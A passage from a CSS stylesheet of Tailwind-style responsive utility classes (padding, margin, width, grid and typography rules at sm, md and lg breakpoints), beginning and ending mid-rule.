  }

  .max-sm\:pt-\[150px\] {
    padding-top: 150px
  }

  .max-sm\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-sm\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .max-sm\:py-\[15px\] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .max-sm\:p-\[10px\] {
    padding: 10px
  }

  .max-sm\:p-0 {
    padding: 0px;
  }

  .max-sm\:rounded-\[10px\] {
    border-radius: 10px;
  }




@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
  .sm\:mt-0 {
    margin-top: 0px;
  }
  .sm\:mt-\[40px\] {
    margin-top: 40px
  }
  .sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

}
}

@media (min-width: 768px) {
  .md\:visible {
    visibility: visible;
  }

  .md\:absolute {
    position: absolute;
  }

  .md\:sticky {
    position: sticky;
  }

  .md\:bottom-\[89px\] {
    bottom: 89px;
  }

  .md\:left-\[226px\] {
    left: 226px;
  }

  .md\:right-\[-35px\] {
    right: -35px;
  }

  .md\:right-\[2\%\] {
    right: 2%;
  }

  .md\:top-\[150px\] {
    top: 150px;
  }

  .md\:top-\[40px\] {
    top: 40px;
  }

  .md\:top-\[60px\] {
    top: 60px;
  }

  .md\:order-2 {
    order: 2;
  }

  .md\:mx-0 {
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:mx-\[30px\] {
    margin-left: 30px;
    margin-right: 30px;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .md\:mb-\[14px\] {
    margin-bottom: 14px;
  }

  .md\:mb-\[17\.54px\] {
    margin-bottom: 17.54px;
  }

  .md\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .md\:mb-\[21px\] {
    margin-bottom: 21px;
  }

  .md\:mb-\[22px\] {
    margin-bottom: 22px;
  }

  .md\:mb-\[24px\] {
    margin-bottom: 24px;
  }

  .md\:mb-\[27px\] {
    margin-bottom: 27px;
  }

  .md\:mb-\[42px\] {
    margin-bottom: 42px;
  }

  .md\:mb-\[45px\] {
    margin-bottom: 45px;
  }

  .md\:mb-\[50px\] {
    margin-bottom: 50px;
  }

  .md\:mb-\[62px\] {
    margin-bottom: 62px;
  }

  .md\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .md\:mb-\[77px\] {
    margin-bottom: 77px;
  }

  .md\:ml-0 {
    margin-left: 0px;
  }

  .md\:ml-\[10px\] {
    margin-left: 10px;
  }

  .md\:ml-\[20px\] {
    margin-left: 20px;
  }

  .md\:ml-\[30px\] {
    margin-left: 30px;
  }

  .md\:ml-auto {
    margin-left: auto;
  }

  .md\:mr-\[15px\] {
    margin-right: 15px;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-\[10px\] {
    margin-top: 10px;
  }

  .md\:mt-\[110px\] {
    margin-top: 110px;
  }

  .md\:mt-\[12px\] {
    margin-top: 12px;
  }

  .md\:mt-\[136px\] {
    margin-top: 136px;
  }

  .md\:mt-\[13px\] {
    margin-top: 13px;
  }

  .md\:mt-\[16px\] {
    margin-top: 16px;
  }

  .md\:mt-\[18px\] {
    margin-top: 18px;
  }

  .md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .md\:mt-\[21px\] {
    margin-top: 21px;
  }

  .md\:mt-\[24px\] {
    margin-top: 24px;
  }

  .md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .md\:mt-\[26\.5px\] {
    margin-top: 26.5px;
  }

  .md\:mt-\[28px\] {
    margin-top: 28px;
  }

  .md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .md\:mt-\[32px\] {
    margin-top: 32px;
  }

  .md\:mt-\[35px\] {
    margin-top: 35px;
  }

  .md\:mt-\[36px\] {
    margin-top: 36px;
  }

  .md\:mt-\[38px\] {
    margin-top: 38px;
  }

  .md\:mt-\[40px\] {
    margin-top: 40px;
  }

  .md\:mt-\[42px\] {
    margin-top: 42px;
  }

  .md\:mt-\[50px\] {
    margin-top: 50px;
  }

  .md\:mt-\[54\.5px\] {
    margin-top: 54.5px;
  }

  .md\:mt-\[5px\] {
    margin-top: 5px;
  }

  .md\:mt-\[60px\] {
    margin-top: 60px;
  }

  .md\:mt-\[6px\] {
    margin-top: 6px;
  }

  .md\:mt-\[75px\] {
    margin-top: 75px;
  }

  .md\:mt-\[7px\] {
    margin-top: 7px;
  }

  .md\:mt-\[8px\] {
    margin-top: 8px;
  }

  .md\:block {
    display: block;
  }

  .md\:inline {
    display: inline;
  }

  .md\:flex {
    display: flex;
  }

  .md\:basis-0 {
    flex-basis: 0px;
  }

  .md\:basis-auto {
    flex-basis: auto;
  }

  .md\:inline-flex {
    display: inline-flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:h-\[21px\] {
    height: 21px;
  }

  .md\:h-\[24px\] {
    height: 24px;
  }

  .md\:h-\[50px\] {
    height: 50px;
  }

  .md\:h-\[260px\] {
    height: 260px;
  }

  .md\:h-\[264px\] {
    height: 264px;
  }

  .md\:h-\[350px\] {
    height: 350px;
  }

  .md\:h-\[199px\] { height: 199px; }
  .md\:h-\[360px\] { height: 360px; }
  .md\:h-\[361px\] { height: 361px; }

  .md\:h-\[60px\] {
    height: 60px;
  }
  
  
  
  .md\:h-\[629px\] {
    height: 629px;
  }

  .md\:h-auto {
    height: auto;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-\[100px\] {
    width: 100px;
  }

  .md\:w-\[120px\] {
    width: 120px;
  }

  .md\:w-\[160px\] {
    width: 160px;
  }

  .md\:w-\[161px\] {
    width: 161px;
  }

  .md\:w-\[170px\] {
    width: 170px;
  }
  
  .md\:w-\[220px\] {
    width: 220px;
  }

  .md\:w-\[24px\] {
    width: 24px;
  }

  .md\:w-\[149px\] {    width: 149px;  }
  .md\:w-\[270px\] {    width: 270px;  }


  .md\:w-\[280px\] {
    width: 280px;
  }

  .md\:w-\[30\%\] {
    width: 30%;
  }

  .md\:w-\[300px\] {
    width: 300px;
  }

  .md\:w-\[305px\] {
    width: 305px;
  }

  .md\:w-\[332px\] {
    width: 332px;
  }

  .md\:w-\[35\%\] {
    width: 35%;
  }

  .md\:w-\[36\.27622377622377\%\] {
    width: 36.27622377622377%;
  }

  .md\:w-\[360px\] {
    width: 360px;
  }

  .md\:w-\[370px\] {
    width: 370px;
  }

  .md\:w-\[38\.8986013986014\%\] {
    width: 38.8986013986014%;
  }

  .md\:w-\[40\%\] {
    width: 40%;
  }

  .md\:w-\[407px\] {
    width: 407px;
  }

  .md\:w-\[43\%\] {
    width: 43%;
  }

  .md\:w-\[43\.806104129263915\%\] {
    width: 43.806104129263915%;
  }

  .md\:w-\[418px\] {
    width: 418px;
  }

  .md\:w-\[434px\] {
    width: 434px;
  }

  .md\:w-\[440px\] {
    width: 440px;
  }

  .md\:w-\[446px\] {
    width: 446px;
  }

  .md\:w-\[458px\] {
    width: 458px;
  }

  .md\:w-\[45\%\] {
    width: 45%;
  }

  .md\:w-\[450px\] {
    width: 450px;
  }

  .md\:w-\[460px\] {
    width: 460px;
  }

  .md\:w-\[468px\] {
    width: 468px;
  }

  .md\:w-\[48\.473967684021545\%\] {
    width: 48.473967684021545%;
  }

  .md\:w-\[49\.166666666666664\%\] {
    width: 49.166666666666664%;
  }

  .md\:w-\[50\%\] {
    width: 50%;
  }

  .md\:w-\[51\%\] {
    width: 51%;
  }

  .md\:w-\[52\%\] {
    width: 52%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:w-\[52\.4475\%\] {
    width: 52.4475%;
  }

  .md\:w-\[534px\] {
    width: 534px;
  }

  .md\:w-\[55\%\] {
    width: 55%;
  }

  .md\:w-\[590px\] {
    width: 590px;
  }

  .md\:w-\[60\%\] {
    width: 60%;
  }

  .md\:w-\[600px\] {
    width: 600px;
  }

  .md\:w-\[60px\] {
    width: 60px;
  }

  .md\:w-\[635px\] {
    width: 635px;
  }

  .md\:w-\[65\%\] {
    width: 65%;
  }

  .md\:w-\[65px\] {
    width: 65px;
  }

  .md\:w-\[699px\] {
    width: 699px;
  }

  .md\:w-\[730px\] {
    width: 730px;
  }

  .md\:w-\[925px\] {
    width: 925px;
  }

  .md\:w-\[75px\] {
    width: 75px;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[91px\] {
    width: 91px;
  }

  .md\:w-\[90\%\] {
    width: 90%;
  }
  
  .md\:w-auto {
    width: auto;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:min-w-\[174px\] {
    min-width: 174px;
  }

  .md\:min-w-\[39\.03508771929825\%\] {
    min-width: 39.03508771929825%;
  }

  .md\:max-w-\[100px\] {
    max-width: 100px;
  }

  .md\:max-w-\[681px\] {
    max-width: 681px;
  }

  .md\:translate-x-\[90px\] {
    --tw-translate-x: 90px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3;
  }


  .md\:flex-row {
    flex-direction: row;
  }

  .md\:flex-col {
    flex-direction: column;
  }

  .md\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .md\:items-start {
    align-items: flex-start;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-start {
    justify-content: flex-start;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-end {
    justify-content: flex-end;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-0 {
    gap: 0px;
  }

  .md\:gap-\[10px\] {
    gap: 10px;
  }

  .md\:gap-\[12px\] {
    gap: 12px;
  }

  .md\:gap-\[15px\] {
    gap: 15px;
  }

  .md\:gap-\[18px\] {
    gap: 18px;
  }

  .md\:gap-\[19px\] {
    gap: 19px;
  }

  .md\:gap-\[20px\] {
    gap: 20px;
  }

  .md\:gap-\[24px\] {
    gap: 24px;
  }

  .md\:gap-\[25px\] {
    gap: 25px;
  }

  .md\:gap-\[27px\] {
    gap: 27px;
  }

  .md\:gap-\[30px\] {
    gap: 30px;
  }

  .md\:gap-\[42\.5px\] {
    gap: 42.5px;
  }

  .md\:gap-\[50px\] {
    gap: 50px;
  }

  .md\:gap-\[67px\] {
    gap: 67px;
  }

  .md\:gap-\[8px\] {
    gap: 8px;
  }

  .md\:border {
    border-width: 1px;
  }

  .md\:border-0 {
    border-width: 0px;
  }

  .md\:border-2 {
    border-width: 2px;
  }

  .md\:border-b {
    border-bottom-width: 1px;
  }

  .md\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  }

  .md\:p-\[20px\] {
    padding: 20px;
  }

  .md\:p-\[40px\] {
    padding: 40px;
  }

  .md\:p-\[80px\] {
    padding: 80px;
  }

  .md\:p-\[100px\] {
    padding: 100px;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .md\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .md\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .md\:px-\[34px\] {
    padding-left: 34px;
    padding-right: 34px;
  }

  .md\:px-\[38px\] {
    padding-left: 38px;
    padding-right: 38px;
  }

  .md\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .md\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .md\:px-\[75px\] {
    padding-left: 75px;
    padding-right: 75px;
  }

  .md\:px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px;
  }

  .md\:px-\[80px\] {
    padding-left: 80px;
    padding-right: 80px;
  }

  .md\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .md\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

   .md\:py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .md\:py-\[12\.5\%\] {
    padding-top: 12.5%;
    padding-bottom: 12.5%;
  }

  .md\:py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .md\:py-\[16px\] {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .md\:py-\[28\.5px\] {
    padding-top: 28.5px;
    padding-bottom: 28.5px;
  }

  .md\:py-\[30px\] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .md\:py-\[47px\] {
    padding-top: 47px;
    padding-bottom: 47px;
  }

  .md\:py-\[56px\] {
    padding-top: 56px;
    padding-bottom: 56px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .md\:py-\[9\.5px\] {
    padding-top: 9.5px;
    padding-bottom: 9.5px;
  }

  .md\:pb-0 {
    padding-bottom: 0px;
  }

  .md\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .md\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .md\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .md\:pb-\[12px\] {
    padding-bottom: 12px;
  }

  .md\:pb-\[13px\] {
    padding-bottom: 13px;
  }

  .md\:pb-\[15px\] {
    padding-bottom: 15px;
  }

  .md\:pb-\[18px\] {
    padding-bottom: 18px;
  }

  .md\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .md\:pb-\[22px\] {
    padding-bottom: 22px;
  }

  .md\:pb-\[24px\] {
    padding-bottom: 24px;
  }

  .md\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .md\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .md\:pb-\[38px\] {
    padding-bottom: 38px;
  }

  .md\:pb-\[39px\] {
    padding-bottom: 39px;
  }

  .md\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .md\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .md\:pb-\[49px\] {
    padding-bottom: 49px;
  }

  .md\:pb-\[4px\] {
    padding-bottom: 4px;
  }

  .md\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .md\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .md\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .md\:pb-\[7px\] {
    padding-bottom: 7px;
  }

  .md\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .md\:pb-\[8px\] {
    padding-bottom: 8px;
  }

  .md\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .md\:pb-\[98px\] {
    padding-bottom: 98px;
  }

  .md\:pl-0 {
    padding-left: 0px;
  }

  .md\:pl-\[100px\] {
    padding-left: 100px;
  }

  .md\:pl-\[12px\] {
    padding-left: 12px;
  }

  .md\:pl-\[20px\] {
    padding-left: 20px;
  }

  .md\:pl-\[50px\] {
    padding-left: 50px;
  }

  .md\:pr-0 {
    padding-right: 0px;
  }

  .md\:pr-\[17px\] {
    padding-right: 17px;
  }

  .md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .md\:pr-\[50px\] {
    padding-right: 50px;
  }

  .md\:pr-\[8px\] {
    padding-right: 8px;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-\[10px\] {
    padding-top: 10px;
  }

  .md\:pt-\[15px\] {
    padding-top: 15px;
  }

  .md\:pt-\[12px\] {
    padding-top: 12px;
  }

  .md\:pt-\[20px\] {
    padding-top: 20px;
  }

  .md\:pt-\[26px\] {
    padding-top: 26px;
  }

  .md\:pt-\[29px\] {
    padding-top: 29px;
  }

  .md\:pt-\[30px\] {
    padding-top: 30px;
  }

  .md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .md\:pt-\[41px\] {
    padding-top: 41px;
  }

  .md\:pt-\[60px\] {
    padding-top: 60px;
  }

  .md\:pt-\[6px\] {
    padding-top: 6px;
  }

  .md\:pt-\[71px\] {
    padding-top: 71px;
  }

  .md\:pt-\[80px\] {
    padding-top: 80px;
  }

  .md\:pt-\[90px\] {
    padding-top: 90px;
  }

  .md\:text-left {
    text-align: left;
  }

  .md\:text-center {
    text-align: center;
  }

  .md\:text-right {
    text-align: right;
  }

  .md\:text-start {
    text-align: start;
  }

  .md\:align-middle {
    vertical-align: middle;
  }

  .md\:text-\[11px\] {
    font-size: 11px;
  }

  .md\:text-\[12px\] {
    font-size: 12px;
  }

  .md\:text-\[13px\] {
    font-size: 13px;
  }

  .md\:text-\[14px\] {
    font-size: 14px;
  }

  .md\:text-\[15px\] {
    font-size: 15px;
  }

  .md\:text-\[16px\] {
    font-size: 16px;
  }

  .md\:text-\[18px\] {
    font-size: 18px;
  }

  .md\:text-\[28px\] {
    font-size: 28px;
  }

  .md\:text-\[35px\] {
    font-size: 35px;
  }

  .md\:font-light {
    font-weight: 300;
  }

  .leading-\[1\.3em\] {
    line-height: 1.5em;
  }

  .leading-\[1\.3em\] {
    line-height: 1.3em;
  }

  .md\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .md\:leading-\[1\.6em\] {
    line-height: 1.6em;
  }

  .md\:leading-\[11px\] {
    line-height: 11px;
  }

  .md\:leading-\[18px\] {
    line-height: 18px;
  }

  .md\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .md\:leading-\[55px\] {
    line-height: 55px;
  }

  .md\:underline {
    text-decoration-line: underline;
  }

  .md\:opacity-0 {
    opacity: 0;
  }

  .group:hover .md\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:w-\[25\%\] {
    width: 25%;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:max-w-\[50\%\] {
    max-width: 50%;
  }
}

@media (min-width: 1024px) {
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    }

  .lg\:grid-cols-3 {
  	grid-template-columns: repeat(3, minmax(0, 1fr));
   }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
   }

   .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
   }

  .lg\:col-span-1 {
  	grid-column: span 1 / span 1;
   }

  .lg\:visible {
    visibility: visible;
  }

  .lg\:absolute {
    position: absolute;
  }

  .lg\:bottom-\[68px\] {
    bottom: 68px;
  }

  .lg\:bottom-\[75px\] {
    bottom: 75px;
  }

  .lg\:bottom-\[85px\] {
    bottom: 85px;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:left-\[200px\] {
    left: 200px;
  }

  .lg\:left-\[210px\] {
    left: 210px;
  }

  .lg\:right-\[-40px\] {
    right: -40px;
  }

  .lg\:right-\[18\%\] {
    right: 18%;
  }

  .lg\:right-\[20px\] {
    right: 20px;
  }
  .lg\:right-\[-50px\] {
    right: -50px;
}

  .lg\:top-\[-100px\] {
    top: -100px;
  }

  .lg\:top-\[-25px\] {
    top: -25px;
  }

  .lg\:top-\[100px\] {
    top: 100px;
  }

  .lg\:top-\[130px\] {
    top: 130px;
  }

  .lg\:top-\[15px\] {
    top: 15px;
  }

  .lg\:top-\[16px\] {
    top: 16px;
  }

  .lg\:top-\[23px\] {
    top: 23px;
  }

  .lg\:top-\[37px\] {
    top: 37px;
  }

  .lg\:top-\[80px\] {
    top: 80px;
  }

  .lg\:order-1 {
    order: 1;
  }

  .lg\:order-2 {
    order: 2;
  }

  .lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .lg\:mb-\[-100px\] {
    margin-bottom: -100px;
  }

  .lg\:mb-0 {
    margin-bottom: 0;
  }

  .lg\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .lg\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .lg\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .lg\:mb-\[80px\] {
    margin-bottom: 80px;
  }

  .lg\:ml-0 {
    margin-left: 0px;
  }

  .lg\:ml-\[10px\] {
    margin-left: 10px;
  }

  .lg\:ml-\[100px\] {
    margin-left: 100px;
  }

  .lg\:ml-\[45px\] {
    margin-left: 45px;
  }

  .lg\:ml-\[50px\] {
    margin-left: 50px;
  }

  .lg\:ml-\[65px\] {
    margin-left: 65px;
  }

  .lg\:ml-\[80px\] {
    margin-left: 80px;
  }

  .lg\:ml-auto {
    margin-left: auto;
  }

  .lg\:mr-0 {
    margin-right: 0px;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-\[0px\] {
    margin-top: 0px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .lg\:mt-\[24px\] {
    margin-top: 24px;
  }

  .lg\:mt-\[27px\] {
    margin-top: 27px;
  }

  .lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .lg\:mt-\[32px\] {
    margin-top: 32px;
  }

  .lg\:mt-\[40px\] {
    margin-top: 40px;
  }

  .lg\:mt-\[44px\] {
    margin-top: 44px;
  }

  .lg\:mt-\[50px\] {
    margin-top: 50px;
  }

  .lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[8px\] {
    margin-top: 8px;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:h-\[22px\] {
    height: 22px;
  }

  .lg\:h-\[140px\] {
    height: 140px;
  }

  .lg\:h-\[265px\] {
    height: 265px;
  }

  .lg\:h-\[360px\] {
    height: 360px;
  }

  .lg\:h-full {
    height: 100%;
  }

  .lg\:min-h-\[220px\] {
    min-height: 220px;
  }

  .lg\:w-1\/2 {
    width: 50%;
  }

  .lg\:w-3\/5 {
	width: 60%;
  }

  .lg\:w-\[1110px\] {
    width: 1110px;
  }

  .lg\:w-\[125px\] {
    width: 125px;
  }

  .lg\:w-\[128px\] {
    width: 128px;
  }

  .lg\:w-\[193px\] {
    width: 193px;
  }

  .lg\:w-\[195px\] {
    width: 195px;
  }

  .lg\:w-\[418px\] {
    width: 418px;
  }

  .lg\:w-\[458px\] {
    width: 458px;
  }

  .lg\:w-\[25\%\] {
    width: 25%;
  }

  .lg\:w-\[270px\] {
    width: 270px;
  }

  .lg\:w-\[283px\] {
    width: 283px;
  }

  .lg\:w-\[40\%\] {
    width: 40%;
  }

  .lg\:w-\[400px\] {
    width: 400px;
  }

  .lg\:w-\[40px\] {
    width: 40px;
  }

  .lg\:w-\[42\%\] {
    width: 42%;
  }

  .lg\:w-\[420px\] {
    width: 420px;
  }

  .lg\:w-\[421px\] {
    width: 421px;
  }

  .lg\:w-\[440px\] {
    width: 440px;
  }

  .lg\:w-\[445px\] {
    width: 445px;
  }

  .lg\:w-\[450px\] {
    width: 450px;
  }

  .lg\:w-\[454px\] {
    width: 454px;
  }

  .lg\:w-\[490px\] {
    width: 490px;
  }

  .lg\:w-\[50\%\] {
    width: 50%;
  }

  .lg\:w-\[500px\] {
    width: 500px;
  }

  .lg\:w-\[516px\] {
    width: 516px;
  }

  .lg\:w-\[530px\] {
    width: 530px;
  }

  .lg\:w-\[58\%\] {
    width: 58%;
  }

  .lg\:w-\[60\%\] {
    width: 60%;
  }

  .lg\:w-\[608px\] {
    width: 608px;
  }

  .lg\:w-\[60px\] {
    width: 60px;
  }

  .lg\:w-\[688px\] {
    width: 688px;
  }

  .lg\:w-\[70\%\] {
    width: 70%;
  }

  .lg\:w-\[729px\] {
    width: 729px;
  }

  .lg\:w-\[765px\] {
    width: 765px;
  }

  .lg\:w-\[799px\] {
    width: 799px;
  }

  .lg\:w-\[854px\] {
    width: 854px;
  }

  .lg\:w-\[868px\] {
    width: 868px;
  }

  .lg\:w-\[900px\] {
    width: 900px;
  }

  .lg\:w-\[940px\] {
    width: 940px;
  }

  .lg\:w-\[993px\] {
    width: 993px;
  }

  .lg\:w-\[1166px\] {
    width: 1166px;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:columns-2 {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-between {
    justify-content: space-between;
  }

  .lg\:gap-20 {
    gap: 5rem;
  }

  .lg\:gap-\[12px\] {
    gap: 12px;
  }

  .lg\:gap-\[150px\] {
    gap: 150px;
  }

  .lg\:gap-\[20px\] {
    gap: 20px;
  }

  .lg\:gap-\[24px\] {
    gap: 24px;
  }

  .lg\:gap-\[27px\] {
    gap: 27px;
  }

  .lg\:gap-\[29px\] {
    gap: 29px;
  }

  .lg\:gap-\[33px\] {
    gap: 33px;
  }

  .lg\:gap-\[57px\] {
    gap: 57px;
  }

  .lg\:rounded-tl-\[100px\] {
    border-top-left-radius: 100px;
  }

  .lg\:border-r-\[2px\] {
    border-right-width: 2px;
  }

  .lg\:border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0 / var(--tw-border-opacity));
  }

  .lg\:p-\[40px\] {
    padding: 40px;
  }


  .lg\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .lg\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding: 40px;
  }

  .lg\:px-\[137px\] {
    padding-left: 137px;
    padding-right: 137px;
  }

  .lg\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .lg\:px-\[27px\] {
    padding-left: 27px;
    padding-right: 27px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .lg\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .lg\:px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

  .lg\:px-\[90px\] {
    padding-left: 90px;
    padding-right: 90px;
  }

  .lg\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-\[100px\] {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .lg\:py-\[32px\] {
    padding-top: 32px;
    padding-bottom: 32px;
  }

  .lg\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .lg\:py-\[80px\] {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .lg\:py-\[90px\] {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .lg\:py-\[94px\] {
    padding-top: 94px;
    padding-bottom: 94px;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pb-\[150px\] {
    padding-bottom: 150px;
  }

  .lg\:pb-\[151px\] {
    padding-bottom: 151px;
  }

  .lg\:pb-\[16px\] {
    padding-bottom: 16px;
  }

  .lg\:pb-\[17px\] {
    padding-bottom: 17px;
  }

  .lg\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .lg\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .lg\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .lg\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .lg\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .lg\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .lg\:pb-\[51px\] {
    padding-bottom: 51px;
  }

  .lg\:pb-\[55px\] {
    padding-bottom: 55px;
  }

  .lg\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .lg\:pb-\[62px\] {
    padding-bottom: 62px;
  }

  .lg\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .lg\:pb-\[72px\] {
    padding-bottom: 72px;
  }

  .lg\:pb-\[80px\] {
